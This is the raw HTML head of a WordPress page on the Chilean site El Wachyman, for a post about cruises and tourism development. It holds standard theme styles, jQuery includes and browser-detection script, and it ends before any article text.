

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/
body_size: 34355
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Cruceros y desarrollo turístico | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_5205.jpg?fit=1025%2C683&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fcruceros-y-desarrollo-turistico%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=552' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"514c5e1781","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




